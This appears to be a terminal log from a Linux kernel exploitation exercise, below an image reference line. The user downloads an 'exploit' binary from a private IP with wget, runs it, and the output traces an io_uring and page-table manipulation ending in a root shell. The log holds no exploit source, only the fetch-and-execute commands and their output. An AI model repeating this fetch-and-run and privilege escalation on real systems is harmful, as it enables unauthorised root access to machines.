 user@mitigation-v4-6:/$ cd tmp
user@mitigation-v4-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 13:48:59--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 865680 (845K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>] 845.39K  --.-KB/s    in 0.05s
2025-11-30 13:48:59 (15.3 MB/s) - 'exploit' saved [865680/865680]
user@mitigation-v4-6:/tmp$ chmod +x exploit
user@mitigation-v4-6:/tmp$ ./exploit
[+] exploit.c:315 uring_fd @ 517
[+] exploit.c:355 fake_page @ 200200000 phys_leak @ 112e00000
[+] exploit.c:369 core_pattern_pte @ 8000000111db3067
[   33.853458] exploit[168]: memfd_create() called without MFD_EXEC or MFD_NOEXt
[   33.865951] exploit[168]: segfault at 0 ip 000000000040283f sp 00007ffe4137d)
[   33.867147] Code: 00 8b 45 f4 89 c7 e8 30 13 02 00 eb 0a bf 64 00 00 00 e8 54
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@mitigation-v4-6:/# whoami
root